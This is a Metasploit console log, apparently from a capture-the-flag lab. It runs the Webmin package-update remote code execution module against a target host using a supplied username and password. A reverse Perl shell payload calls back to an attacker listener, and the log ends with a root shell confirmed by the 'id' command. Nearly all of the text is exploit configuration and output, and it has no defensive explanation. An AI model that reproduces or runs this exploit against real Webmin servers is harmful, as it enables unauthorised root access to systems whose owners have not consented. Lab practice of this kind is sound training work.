 msf6 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.9 yes The listen address (an interface may be specified)
LPORT 9000 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.16.9:9000
[+] Session cookie: 8596185cc8353b5b5c7e1cb46400375c
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.16.9:9000 -> 10.10.10.160:34472) at 2022-11-02 19:39:33 -0400
id
uid=0(root) gid=0(root) groups=0(root)